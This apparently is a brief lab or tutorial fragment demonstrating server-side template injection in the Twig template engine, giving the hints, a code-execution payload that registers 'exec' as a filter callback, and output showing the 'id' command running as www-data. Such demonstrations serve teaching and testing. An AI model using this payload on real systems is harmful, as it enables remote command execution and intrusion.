 Hints:
Template Engine used is TWIG
Loader function used = "Twig_Loader_String"
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Submit Button
Code execution payload
Submit Button
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
Output of command "id"